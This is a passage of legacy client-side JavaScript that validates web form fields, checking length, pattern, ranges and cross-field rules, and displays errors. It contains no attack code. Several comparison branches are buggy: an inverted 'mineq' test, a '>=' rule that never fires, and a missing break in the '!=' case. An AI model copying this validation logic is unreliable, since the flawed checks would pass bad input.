	if (typeof(oShema.minlen) != 'undefined' &&  oShema.minlen > sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('minlen', [oShema.title, oShema.minlen]);
	if (typeof(oShema.maxlen) != 'undefined' &&  oShema.maxlen < sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxlen', [oShema.title, oShema.maxlen]);
	if (typeof(oShema.pattern) != 'undefined' && sVal.search(oShema.pattern) == -1 )
		aTmpErr[aTmpErr.length] = validator_formatMes('pattern', [oShema.title]);
	if (typeof(oShema.min) != 'undefined' &&  oShema.min > sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('min', [oShema.title, oShema.min]);
	if (typeof(oShema.max) != 'undefined' &&  oShema.max < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('max', [oShema.title, oShema.max]);
	if (typeof(oShema.mineq) != 'undefined' &&  oShema.mineq >= sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('mineq', [oShema.title, oShema.mineq]);
	if (typeof(oShema.maxeq) != 'undefined' &&  oShema.maxeq < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxeq', [oShema.title, oShema.maxeq]);
// store error messages for field
	if (sMes && aTmpErr.length) // if given custom error message store only it
		aErr[aErr.length] = sMes;
	else // store all errors
		aErr = aErr.concat(aTmpErr);
	if (aTmpErr.length)
	{
			aErrFields[oShema.field] = oShema.field;
	}
//setErrorStatus(oForm.elements[oShema.field], aTmpErr.length);
// if first error, try to set focus
	if (aErr.length && oFld == null)
		oFld = oForm.elements[oShema.field];
} // end loop by single elements
// for each rules
if ( 'undefined' != typeof(aRules) ){
	for( i=0; i < aRules.length; ++i ) { // for each rules  0 - first op, 1 - second op, 2 - operation, 3 - Error message text
		var v1 = validator_getValue(oForm.elements[aRules[i][0]]);
		var v2 = validator_getValue(oForm.elements[aRules[i][1]]);
		var bIsError = false;
		switch( aRules[i][2] ){
			case '==' :
					if ( v1 != v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '<=' :
					if ( (v1!='') &&  (v2!='') && (parseFloat(v1) > parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '>=' :
					if  ( (v1!='') && (v2=='') && (parseFloat(v1) < parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '!=' :
					if ( v1 == v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			case 'req' :
					if ( v1 && !v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
		}//switch
		if (aErr.length && oFld == null) // if first error
			oFld = oForm.elements[aRules[i][0]];

		if (bIsError) {
				aErrFields[aRules[i][0]] = aRules[i][0];
				aErrFields[aRules[i][1]] = aRules[i][1];
		}
	}// end loop by rules
}//end rules
//process erorr statuses for fields
aFields = oForm.elements;
for(i=0; i<aFields.length; i++) {
	if (aFields[i].type!='hidden') {
			validator_setErrorStatus(aFields[i], aErrFields[aFields[i].name]);
	}
}
// make output
if ( aErr.length ) {
	var sOut = '<table border="0" cellpadding="0" cellspacing="0" width="90%"><tr><td class="error_message" id="sysErrTable">';
	var oDiv = document.getElementById(sDiv);
	if (oDiv){
	   for(i=0; i<aErr.length; ++i)
				sOut += '<p>* '+aErr[i]+'</p>';
	   oDiv.innerHTML = sOut;
	} else
		alert(aErr.join("\n"));

   if (oFld[0] && oFld[0].type == 'radio')
		oFld[0].focus();
	else if (oFld && oFld.type != 'hidden')
		oFld.focus();
 sOut += '</td></tr></table><br />';

		return false;
}
if (submitclicks == 0) {
	submitclicks++;
	return true;
} else {
		alert('We have received and are processing your submission. Please wait.');
	return false;
}
return true;
}
/** Set/removes error status for field (through class).
* @param object oFld     field object
* @param object bIsError true - set error, false - remove error status
*/
function validator_setErrorStatus(oFld, bIsError)
{
	var sClass = oFld.className;
	var iLength = sClass.length;
	if (bIsError){ //set error
		if ('_error' != sClass.substr(iLength-6, 6))
			oFld.className = sClass+'_error';
	}
	else { //remove error
		if ('_error'==sClass.substr(iLength-6, 6))
			oFld.className = sClass.substr(0, iLength-6);
	}
}